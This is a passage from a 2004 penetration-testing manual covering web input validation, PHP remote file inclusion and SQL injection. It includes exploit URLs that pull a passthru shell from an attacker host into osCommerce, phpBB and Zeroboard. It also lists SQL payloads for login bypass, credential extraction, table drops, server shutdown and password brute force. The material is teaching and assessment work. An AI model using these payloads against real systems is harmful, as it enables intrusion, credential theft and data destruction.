• WebScan, NtoSpider, Nessus, GFiLanGuard

**Further Reading[s]**





#### **Description**

Many times it is found that the web server diloes not have any vuln. Or web server is patched but the modules running on it has some vulns. One can exploit this vulns and led the web server to sacrifice. A recent vulns of openssl is one of them.

One can find more information on different vulns at www.securityfocus.com www.securityportals.com

**Pre-requisite[s]**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

•

**Tool[s]**

•

**Further Reading[s]**



# **P.13INPUT VALIDATION**

It is important to check the input validation for any application. If application validates all its input than chances are very rare that application exposes some unnecessary information. The simple rule behind this is "Accept only data which you are expecting and if you do not understand anything deny the same." One has to check input validation in following manner.

- 1) Validate Data
- 2) Buffer Overflow

# **P.13.1 Validate data**

#### **Description**

Web application has to validate each and every input it is accepting from the user. Such as Price and quantity fields cannot accept negative value. So for all the fields application should first check for data type it is expecting from the client and the value it is expecting from the client.

 Many Times, Web developer validates posted information on client side before posting it to the server. Specially, in the case of java script and vb script web pages. User can very easily bypass this validation by modifying request after browser has validated and before it reaches to server. A tool named ACHILES can be used for this purpose.

#### **Pre-requisite[s]**

#### **Examples/Results**



**Analysis/Conclusion/Observation**

**Countermeasures**

•

**Tool[s]**

• ACHILES, PAROS

**Further Reading[s]**



# **P.13.2 Test Buffer overflow**

#### **Description**

In a simple language, Buffer overflow means giving more sized buffer than what application is expecting. If size of the field is validated on client side, it can be utilized for buffer overflow attack. User can bypass this validation on client side by modifying request after browser has validated and before it reaches to server. A tool named ACHILES can be used for this purpose.

**Pre-requisite[s]**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

•

**Tool[s]**

• ACHILES, PAROS

**Further Reading[s]**



### **P.13.3 PHF Insertion**

PHP is a widely used language in web applications. It has lots of features found in high level programming languages today, as, for example: transparent memory management, similar syntax to the C language, simplicity for common tasks (file management and string parsing) and a full-featured API with functions that let coders access most popular database servers very easily.

PHP configuration is specified in php.ini, which resides in /windows or /winnt (in Windows enviroments) or in /etc/ in the Unix world. If the webserver that executes scripts is Apache Win32, it is necessary to have a copy of php.ini in the install directory.

There are two options in the config file that, when activated, let the attack be implemented:

- allow url fopen = On : if this option is on, it is posible to open files located in *remote servers (using http or ftp protocols) through fopen ()*
- *register globals = On : if this option is on, it is possible to get values for variables used in PHP code from parameters in an HTML form (you can set PHP variables using HTML)*

As long as these two options are on, and one script in the application presents the structure we will see next, it is possible to inject arbitrary PHP code in web server files. In this situation, it is possible to run arbitrary commands remotely with privileges of the UID running the script.

- **Zeroboard**: gestor de tablones basado en web, con la funcionalidad habitual de un foro en Internet
- **PhpBB**



Products listed below were vulnerable to this type of attack:

- *osCommerce: e-commerce solution that lets you create a web-based online store*
- *Zeroboard: web-based board manager*
- *PhpBB: web-based BBS manager*

Now it's time to analyze vulnerable scripts in these products.

In osCommerce, the name of the vulnerable script is include once.php:

```
<?
if (!defined($include file \cdot ')) {
    define($include_file . '__', 1); 
    include($include_file); 
} 
?>
```
This script is used frequently in different parts of the application. Developers have tried to encapsulate code-insertion funcionality into include once.php, so that, when you need to insert one fragment of code, this script is inserted first and it will take care of inserting the one you specify (it also defines a symbol to avoid inserting the same code more than once).

As an example, this is part of product reviews.php:

<body marginwidth="0" marginheight="0" topmargin="0" bottommargin="0" leftmargin="0" rightmargin="0" bgcolor="#FFFFFF">

<!-- header //-->

**<? \$include\_file = DIR\_WS\_INCLUDES . 'header.php'; include(DIR\_WS\_INCLUDES . 'include\_once.php'); ?>** 

<!-- header\_eof //-->



Here we can confirm the code-insertion strategy explained above.

Once the script is analyzed, explotation is trivial. You just have to bring up a webserver in the machine where you plan to implement the attack and include one PHP file with code you would like to execute. For example:

<? passthru ("<comando>") ?>

With passthru we get a PHP-based shell in the vulnerable webserver: we can execute any command and see the output:

# http://servidor\_vulnerable/catalog/inludes/include\_once.php?include\_file=http://atacante/ shell.php

Same error, altought with a slightly different structure, is found in phpBB 2.0.1. install.php script completes installation process, makes some checks and creates a database which will be used as a content backend. Besides, administrator can make configuration changes, after authentication. Here is a fragment of the vulnerable code:

include(\$phpbb\_root\_dir . 'includes/functions\_selects.'.\$phpEx);

Again, if register\_globals and allow\_url\_fopen are on, it is posible to insert PHP code coming from another webserver, with just one added limitation: in this case, the name of the included script should be functions\_selects.php, and this file should belong to includes directory:

#### http://servidor\_vulnerable/install.php?phpbb\_root\_dir=http://atacante/

Last example is ZeroBoard. Vulnerable script is head.php, which makes a codeinsertion very similar to the one found in the previous example, but the name of the script now should be alib.php:

#### http://servidor\_vulnerable/\_head.php?\_zb\_path=http://atacante/



Now we are going to build an own escenario in which we can test the vulnerability. Vulnerable script is include\_once.php, same as in osCommerce:

```
<?
if (!defined($include_file . ' )} {
   define($include_file . '__', 1); 
   include($include_file); 
} 
?>
```
This is the main page, to which we want to deface:

<Diagram>

Code we want to execute in the vulnerable server is this:

<? passthru ("echo defaced\_web! > indice.html"); ?>

Now we just have to access an URL like this one:

http://10.0.1.1/include\_once.php?include\_file=http://10.0.1.2/ataque.php We have got to change the content of the main webpage:

<Diagram>



# **P.14TEST SQL INJECTION**

#### **Description**

SQL Injection is a technique through which an attacker can create or alter existing SQL commands (by using some special symbol) to gain access to important data or even the ability to execute system level commands in the server. SQL injections are the result of Poor Input Validation and can be blocked by proper input validation.

#### **Purpose**

SQL Injections occurs when an attacker is able to insert a series of SQL statements into a 'query' by manipulating data input into an application. Application that do not correctly validate and/or sanitize the user input, can potentially be exploited in several ways

- Changing SQL values.
- Concatenating SQL Values.
- Adding Function calls & stored Procedures to a statement.
- Typecast and concatenate retrieved data.
- Adding system functions & procedure to find out critical information about the server.

#### **Test Environment**

Test environment developed by us is very simple, which uses Microsoft SQL server 2000 as a Database Management System, Web Server and a authentication web site. The test environment also contains two asp pages one is for gathering user input & another one is for checking user input against the data in the database using SQL Query.

#### **Architecture**

Test Environment is based on the two-tire Architecture. Diagram of typical two-tire architecture is shown below:

<Diagram>

In two-tier architecture a client talks directly to a server, with no intervening server. It is typically used in small environments (less than 50 users).

Some important characteristics of a two-tier application are:

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 715 of 1054



- User Interface on clients (desktops).
- Database on servers (more powerful machines).
- Business logic residing mostly on clients.
- Stored procedures for data access on the servers.
- SQLs used for communication.

Database Management System:

[Microsoft SQL Server 2000].



#### **Front-end Structure:**

Authentication Page: [Login.asp]

This page is designed to take user input. There are two text boxes in the page with one submit button. When user click on the submit button the values of the text boxes are submitted to verify.asp page at the Server site.

#### **Objective**

- **Bypassing Authentication**
- Retrieving the Database Structure
- **Understanding Execution of the DML Statements**

### **P.14.1 Methodology**

- Check SQL Injection Vulnerability
- Bypass user authentication
- Get Control on Database
- Get Control on Host
- Map Internal LAN and Get data from other hosts
- Attack on Other Operating Systems



# **P.15TEST SERVER SIDE INCLUDE**

[Text]



# **P.16GLOBAL COUNTERMEASURES**

- Logout of all sessions when done
- Do not select the "Remember me" Option
- Protect your cookie's Desktop Security
- Ensure you use SSL when given choice of standard / secure login
- Patch your browser to be safe from some nasty Cross-site Scripting attacks
- Treat emails with Session ID info in URL's just as securely as username/passwords
- Patch your web server regularly
- Make sure that your web server expose as less details as it can
- Keep an eye on logs on the server, if you find any malicious request continuously from specific IP, block the IP

# **P.17FURTHER READING[S]**

Web Hacking – Attacks and Defense By Saumil Shah and Shreeraj Shah Hacking Exposed – Web Edition By Stuart Maclure



# **Q WEB APPLICATION SECURITY (CONTINUE…) – SQL INJECTIONS**

# **Q.1 DESCRIPTION**

SQL Injection is a technique through which an attacker can create or alter existing SQL commands (by using some special symbol) to gain access to important data or even the ability to execute system level commands in the server. Additionally after getting control on server other SQL Servers can also be mapped. SQL injections are the result of Poor Input Validation and can be blocked by proper input validation.

# **Q.2 PURPOSE**

SQL Injections occurs when an attacker is able to insert a series of SQL statements into a 'query' by manipulating data input into an application. Application that do not correctly validate and/or sanitize the user input can potentially be exploited in several ways.

- Changing SQL values.
- Concatenating SQL Values.
- Adding Function calls & stored Procedures to a statement.
- Typecast and concatenate retrieved data.
- Adding system functions & procedure to find out critical information about the server.

# **Q.3 TEST ENVIRONMENT**

Test environment developed by us is very simple, which uses Microsoft SQL server 2000 as a Database Management System, Web Server and an authentication web site. The test environment also contains two asp pages one is for gathering user input & another one is for checking user input against the data in the database using SQL Query.

#### **Architecture**

Test Environment is based on the two-tire Architecture. Diagram of typical two-tire architecture is shown below:

#### <Diagram>



In two-tier architecture a client talks directly to a server, with no intervening server. It is typically used in small environments (less than 50 users). Some important characteristics of a two-tier application are:

- User Interface on clients (desktops).
- Database on servers (more powerful machines).
- Business logic residing mostly on clients.
- Stored procedures for data access on the servers.
- SQLs used for communication.

Database Management System:

[Microsoft SQL Server 2000].



Front-end Structure:

Authentication Page: [Login.asp]

This page is designed to take user input. There are two text boxes in the page with one submit button. When user click on the submit button the values of the text boxes are submitted to verify.asp page at the Server site.

# **Q.4 TERMINOLOGY**

[Text]

# **Q.5 OBJECTIVE**

- Bypassing Authentication
- Retrieving the Database Structure
- Understanding Execution of the DML Statements
- Execute system operating command
- Map Internal Network

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 720 of 1054


# **Q.6 EXPECTED RESULT**

[Text]

# **Q.7 METHODOLOGY / PROCESS**

# **Q.7.1.1 CHECK SQL INJECTION VULNERABILITY**

To find whether a site is vulnerable to SQL injections, try followings special characters in input:



### **Q.7.1.2 BYPASS USER AUTHENTICATION**

- 1. 'Or  $1=1$ ); --
- 2. 'OR''='
- 3. 'any bad value
- $4.$   $4.$  "
- 5. '"or"
- **6.** 'admin'—
- **7.** "any bad value" ' etc

### **Q.7.1.3 GET CONTROL OVER DATABASE**

- 1. Getting Name of the Table (Using Having Clause)
- 2. Getting all Columns of the Table (Using Group by Clause)
- 3. Determining the Number of Columns: (Using Union Clause)
- 4. Finding Data types (using aggregate functions)
- 5. Getting Username & Password from table
- 6. Inserting Values in the Table
- 7. Updating Values of the Table
- 8. Deleting Entire Data from the Table (using Delete or Drop statement)
- 9. Displaying desired Information from the table in the Browser

### **Q.7.1.4 GET CONTROL ON HOST**

- 1. Getting server name
- 2. Executing Commands on the Serer
- 3. Shutting Down the SQL Server

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 721 of 1054



- 4. Brute Force to Find Password of SQL Server
- 5. Retrieving data from SQL Injections
- 6. Xp regread and Xp regwrite extended procedure
- 7. Xp servicecontrol Extended Procedure

### **Q.7.1.5 MAP INTERNAL NETWORK**

### **Q.7.1.6 RUN AUTOMATED SCANNER**

In case you haven't found the SQL Injection vulnerability you can run the the automated scanner. This can also be done after performing all tests mentioned above to cover other holes which may remain while manual assessment.

# **Q.8 CHECK SQL INJECTION VULNERABILITY**

The first step before performing the SQL Injections is, to test whether a site is vulnerable to SQL Injections or not. It can be achieved by giving some specially crafted input. If input results in an error message or abnormal webpage, it means site is vulnerable to SQL Injections. To find whether a site is vulnerable to SQL injections, try followings special characters in input:



#### **Note:**

It is frequent to see web applications, in such a way that in the face of any error: it shows a generic message, redirects the user to the home page or just refreshes the last page visited. This usually has the effect that, although the SQL injection is happening, the result of it is not shown to assessor. Some of the techniques specified, have been developed to affront this situation commonly known as "Blind SQL Injection", anyway, there will always exist the possibility of using some proxy type application, to intercept HTTP traffic in search of intermediate answers, so that one can check SQL Injection vulnerability.



# **Q.9 BYPASSING USER AUTHENTICATION**

#### **Description**

This step could be used to bypass the authentication without providing the valid username and password.

#### **Objective**

To bypass the authentication without providing the valid username and password

#### **Expected Result**

An attacker can get the unauthorized access of website without providing credentials.

#### **Step-by-step explanation**

An attacker can easily bypass Login Page without providing a valid user name & password. He just needs to give:

#### *' or 1=1-- (In the User Name text Box)*

On submitting this page SQL query (at the server) becomes:

#### *select \* from authentication where name = ' ' or 1=1--*

#### **Note:**

MS SQL Server treats anything after -- as comment so rest of the query will be ignored.

Even if a site is vulnerable to SQL Injections, most of the time it will not work since it entirely depends upon the way that ASP Code is written. Try all the following possible combinations:

- *1. 'or 1=1; --*
- *2. ' or 1=1); --*
- *3. 'OR''='*
- 4. *' any\_bad\_value*
- 5. ' "
- 6. ' "or"
- 7. 'admin'--



8. " any\_bad\_value" ' etc.

#### **Note:**

These injections might not always produce positive effect. The effect of SQL injections is depend on how well the web application programs.

#### **Secure against illegal authentication?**

To restrict illegal authentication, one may use stored procedures (passing username as its parameter), instead of writing complete SQL query in the querystring. That is something like .

# *Set Recordsource = connectionstering.execute (exec logincheck "' &requset.querystring ("username") &"'").*

Now while trying to bypass this code by supplying *' or 1=1'* as username it won't work. The reason is SQL queries that execute a stored procedure can't be conditional and the presence of *'OR'* makes it so. Thus produce an error:

*Microsoft OLE DB Provider for ODBC drivers error '80040e14' [Microsoft][ODBC SQL Server] Incorrect syntax near the keyword 'or'. /verify1.asp, line 5.* 

### **Q.10 GET CONTROL OVER DATABASE**

#### **Description**

Using the SQL Injection an attacker can insert or update the values in the table, before that an attacker has to get the information of table, such as table name, column name and other information.

#### **Expected Result**

To get the table name, column name and type which will be used for an attacker inserting, reading and modifying table records.

#### **Step-by-step explanation**



# **Q.10.1 Getting Name of the Table (Using having Clause)**

So as to obtain the name of the table used in the query, or also at least one of its fields, an attacker will be able to build an entry 'having 1=1-- , in the username/password form.

*select \* from authentication where name = ''having 1=1--' and password = ''having 1=1--'* 

When ODBC tries to parse this query the next error message is generated:

*Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsoft][ODBC SQL Server Driver][SQL Server] Column 'authentication.slno' is invalid in the select list because it is not contained in either an aggregate function and there is no GROUP BY clause. /verify.asp, line 24* 

From this interesting message, an attacker can get the name of table (authentication) and a column name (slno) which will be extremely useful for later enumeration.

**Q.10.2 Getting all Columns of the Table: (Using Group by Clause)**  With the information mentioned above and using the statement "having" with the statement "group by", an attacker will be able to list the rest of column of the targeted table.

### *'group by authentication.slno having 1=1—*

As it was supposed, the SQL statement in the server side will look like this:

*select \* from authentication where name = 'group by authentication.slno having 1=1--* 

Once the query is processed, ODBC will give us an error message for new enumerated



field!

*Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsoft][ODBC SQL Server Driver][SQL Server] Column 'authentication.password' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.* 

*/verify.asp, line 24*

The error is generated by ODBC driver because group by should contain all the columns occurring in select list. By keep-applying group-by clause recursively with newly found column, an attacker can get all names of columns of the table.

# **Q.10.3 Determining the Number of Columns: (Using Union Clause)**

To check that whether Attacker has got all the columns or not, he has just need to use union clause: An attacker can proceed by giving following input into text box:

### *Xyz' union select slno,name from authentication; --*

On submitting this value the query at the server site becomes something like:

# *select \* from authentication where name = 'Xyz' union select slno, name from authentication—*

When ODBC try to parse this query it will generate following error:

*Microsoft OLE DB Provider for ODBC Drivers error '80040e14'*  [Microsoft][ODBC SQL Server Driver][SQL Server] All queries in an SQL statement *containing a UNION operator must have an equal number of expressions in their target lists.* 

*/verify1.asp, line 24* 

### **What does this error means?**

Server is telling that slno & name are not the only columns in the table, as the UNION clause is not matching the number of columns in the table. This means that attacker has to use group by clause again to find the hidden columns. When he includes all the columns in the query, ODBC will not generate any error message & this would be the indication that attacker has got all the columns of the table.

# **Q.10.4 Finding Data types: (using aggregate functions)**

At this stage attacker got the table name & all the columns of the table. But if he wants to insert some value(s) into the table or update some columns value, he would need to know about the data type of the columns. To find out data type of the column just he has to enter:

### *Xyz'union select sum(field\_name)—(In the username text box)*

When this value will be submitted to the server, query at the server becomes:

# *select \* from authentication where name = 'xyz'union select sum(field sum (***field\_name***)--*

Here (field name) is a column name of currently used table. When ODBC try to parse this query, it will generate following error:

*Microsoft OLE DB Provider for ODBC Drivers error '80040e07'*  [Microsoft][ODBC SQL Server Driver][SQL Server] The sum or average aggregate *operation cannot take a char data type as an argument. /verify.asp, line 24* 

The above error message is giving information that the name field of the table is of VARCHAR type. In case that the table field would have been of the NUMERIC type, the ODBC eror, would have looked this way:

*Microsoft OLE DB Provider for ODBC Drivers error '80040e07'*  [Microsoft][ODBC SQL Server Driver][SQL Server] All queries in an SQL statement

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 727 of 1054



*containing a UNION operator must have an equal number of expressions in their target lists.* 

*/verify.asp, line 24* 

By proceeding in the same manner & applying aggregate functions on the rest of the columns we can get data types for all the columns.

### **Note:**

Another way to get the type information is us the system tables SYSOBJECTS and SYSCOLUMNS (only for MS-SQL Server) to enumerate data type in a neat way. Lets see how the statements to inject should look like:

*Ups' union select b.name,1,1 from sysobjects a, syscolumns b where a.id=b.id and a.name='table\_name' and b.colorder = 48 --* 

And its result:

*Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'field\_name' to a column of data type int. /Login.asp, line 85*

#### **Why we need all columns and Data Types?**

Since some columns does not support null values, we have to specify some value for those columns otherwise it won't be possible to insert values into table. In order to achive this, we need all column names and data type.

### **Q.10.5 Getting Username & Password from table:**

Aggregate functions can be used to determine some values in any table in the database. Since attackers are interested in usernames & passwords, they likely to read the usernames from the user table, like this:

*' union select min(name), 1,1 from authentication where username > 'a'-- (In the* 



#### *username text box)*

When this value is submitted to the server, it will become:

# *select \* from authentication where name ='' union select min (name), 1,1 from authentication where username > 'a'; --*

When the above query is executed, its first statement (before *"union"* clause) returns null value and Second returns minimum username that is greater than 'a', while attempting to convert it to an integer, produces error:

*Microsoft OLE DB provider for ODBC driver error '80040e07'*  [Microsoft][ODBC SQL server driver][SQL server] syntax error converting the varchar *value 'Xyz' to a column of data type int. /verify.asp, line 25* 

So the attacker now knows that the username 'Xyz' exists in the table. He can now iterate through the rows in the table by substituting each new username, he discovered into where clause:

# *'union select min(name), 1,1 from authentication where username > 'Xyz'-- (In the username text box)*

Again when ODBC tries to convert character value in the integer, it generates an error:

*Microsoft OLE DB provider for ODBC driver error '80040e07'*  [Microsoft][ODBC SQL server driver][SQL server] syntax error converting the varchar *value 'Mylogin' to a column of data type int. /verify.asp, line 25* 

From this error attacker has got one more username that exist in the table. By using the same trick, he can obtain all the username from the table. Once the attacker get the usernames, he can gather passwords:



# *'union select password, 1,1 from authentication where name ='Xyz'-- (In the username text box)*

Again ODBC tries to convert character value (password) to an integer & generates the following error message:

*Microsoft OLE DB provider for ODBC driver error '80040e07'* 

*[Microsoft] [ODBC SQL Server Driver] [SQL Server] syntax error converting the character value 'Abc' to a column of a data type Int.* 

From the above error attacker comes to know that "Abc" is the password for user "Xyz".

A More elegant way to display all username & password is to concatenate usernames & passwords into a single string & then attempt to convert into an integer. This technique is documented forward in this same section, under the title: "Displaying desired Information from the table in the Browser"

# **Q.10.6 Inserting Values in the Table:**

As attacker has already got all the necessary information (table name, column name, data type of columns) , He can easily insert data into the table using insert statement. The attacker just needs to enter:

### *' insert into authentication (name, password) values ('xyz','xyz')--*

When this value is submitted to the server, the query becomes:

# *select \* from authentication where name = ' 'insert into authentication (name, password) values ('xyz','xyz')--*

Here the select query doesn't make any sense so it is ignored & insert query will execute successfully.



# **Q.10.7 Updating Values of the Table:**

In order to update the values of the table, attacker can follow the same procedure as insert. To update values of columns, say password of a user, attacker just has to inject the next statement in the user name text box:

*' update authentication set password = 'Xyz' where name ='mylogin'-- (In the username text box)* 

When this values is submitted, the query at the server becomes:

*select \* from authentication where name =''update authentication set password = 'mylogin' where username = 'Xyz'--* 

So what the attacker has done, he has successfully changed the password of user "Xyz", without knowing his Old Password.

# **Q.10.8 Deleting Entire Data from the Table: (using Delete or Drop statement)**

Any attacker can make our life much more difficult by dropping the data of entire table with Delete or Drop statement. He just has to enter a simple statement in the username textbox:

*'; drop table authentication-- or Xyz' delete from authentication--* 

When this statement is submitted to the server, query becomes:

*select \* from authentication where name = '';drop table authentication--* 

or

### *select \* from authentication where name = 'Xyz' delete from authentication--*

This query results in loss of all the data stored in the authentication table.

© 2004, Balwant Rathore, Open Information Systems Security Group (**WWW.Oissg.org**) Date: 12/25/2004 Page 731 of 1054



# **Q.10.9 Displaying desired Information from the table in the Browser**

It is already mentioned earlier that how to get username and password. It is discussed here in more detail to get all fields of the table. An attacker can use of stored procedure/PL-SQL/Transact SQL Block, to display entire data of Column(s) in the browser itself. There are three steps procedure:

### **1º STEP - Generation of Auxiliary Table**

The initial idea behind the first step, is to use the SQL functionality to generate tables on the fly with the clause INTO, saving itself to one record (what will be more effective for post visualization) that can be exported later.

In this way, the attacker will have to create a temp table (Over the server), which will contain data extracted from the main table (Over the server). The temporary table contains only one column & that column will contain the values from different columns of the main table as a string.

Let´s see how an SQL string injected in Transact SQL (Microsoft SQL Server) to get this effect

# *'declare @col varchar(8000) set @col='' select @col=@col+name+'/'+password+';'from authentication where slno>@col select @col as col into temp\_table—*

This script, which is written in Transact SQL, converts all usernames & passwords into a single string & store into a temporary table. In the same way, in Oracle could be built a PL/SQL Block for the same purpose:

*Xyz' begin declare @col varchar (2000) Set @col=':' Select @col = @col +name+'/'+password from authentication; Select @col as col into temp\_table;* 



*End; --* 

#### **Note:**

temp\_table is the temporary table name. Col is the name of column of temporary table temp\_table. @Col is variable for the PL/SQL script.

### **2º Step - Browsing the auxiliary table**

In the second step, the attacker want to display data from the temporary table that he has created in the previous step. To do this, the attacker has to build and inject a SELECT to consult the temporary table temporally, for what he will use the technique of joining previously commented at the beginning of this section:

### **Zxy'union select col,1,1 from temp\_table--**

After submitting the above text in the username text box, SQL query at the server site will become:

# **select \* from authentication where name = '' Union select col,1,1 from temp\_table--**

The first column in the authentication is numeric & the column in the temp\_table is character type, when ODBC tries to match the two columns, it generates an error and will display all the data in the Browser from the temp table.

#### *Microsoft OLE DB Provider for ODBC Drivers error '80040e07'*

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the varchar *value 'Xyz/abc;MyLogin/xyz;Abc/xyz to a column of a data type Integer.* 

#### **3º Step - Deletion of auxiliary table**

Once obtained the searched data, the attacker will delete the temporary table by injecting the DROP command, as shown in the following example:

#### **';drop table temp\_table—**



# **Q.11 GET CONTROL ON HOST**

#### **Description**

Once the attacker has got control to the database, they are likely to use that access to gain further control.

### **Expected Results**

An attacker can achieve this by using following:

- Using @@variables of SQL Server.
- By using xp\_cmdshell extended procedure to run commands on the server.
- By using xp\_regread extended procedure to read the registry keys of the server.
- By using xp\_regwrite extended procedure to edit the registry of the server.
- By using xp\_servicecontrol
- Use other extended procedures to influence the server functions.
- Use bulk insert statement to read a file on the server.

### **Step-by-step explanation**

# **Q.11.1 Getting Server Name**

We can even determine server name by using SQL-SERVER built-in functions in to SQL Queries.

### Eg: **' union select @@servername,1,1--**

Select @@servername will return the server name & when it is compared with the first column of authentication table (which is a numeric column) ODBC will generate an error & server name will be printed in the Browser.

*Microsoft OLE DB Provider for ODBC Drivers error '80040e07'* 

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar *value 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright 1988-2003 Microsoft Corporation Standard Edition on Windows NT 5.0 (Build 2195: Service Pack 3)* 

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 734 of 1054 *' to a column of data type int.* 



# **Q.11.2 Executing Commands on the Serer**

An attacker can use SQL-SERVER built-in procedure (xp\_cmdshell) to run operating system commands at the server. Here are some examples that how can an attacker exploit your system:



### **Q.11.3 Shutting Down the SQL Server:**

An attacker can even shutdown the SQL server if the privileges are not managed properly. An attacker can shut down the server by giving following statement in the username text box:

### **';SHUTDOWN--**

When this value is submitted at the server site, the SQL Query becomes:

#### *select \* from authentication where name = ''; SHUTDOWN—*

As ';' is the command separator in SQL server, after executing the select statement it executes SHUTDOWN statement which stops the SQL server & any further request sent to the server will fail.



# **Q.11.4 Brute Force to Find Password of SQL Server:**

If attacker has access to an account that can issue the 'OPENROWSET' command, they can attempt to re-authenticate with SQL Server, effectively allowing them to guess passwords. There are several variants of 'OPENROWSET' syntax. The most useful syntax of OPENROWSET is:

Using MSDASQL:

*select \* from OPENROWSET ('MSDASQL','DRIVER = {SQL SERVER}; SERVER =; uid = Sa; pwd = Sa ','' select \* from version')* 

Using SQLOLEDB:

```
select * from OPENROWSET ('SQLOLEDB', ' '; 'Sa'; 'Sa',' select @@version')
```
By default everyone can execute 'XP\_execresultset', which leads to the following elaboration on the previous two methods:

*Using MSDASQL:* 

*exec XP\_execresultset N' select \* from OPENROWSET (' ' MSDASQL' ' ', ' ' DRIVER ={SQL Server}; SERVER =; uid = Sa; pwd =foo '', '' select @@version) ', N'master* 

Using SQLOLEDB**:** 

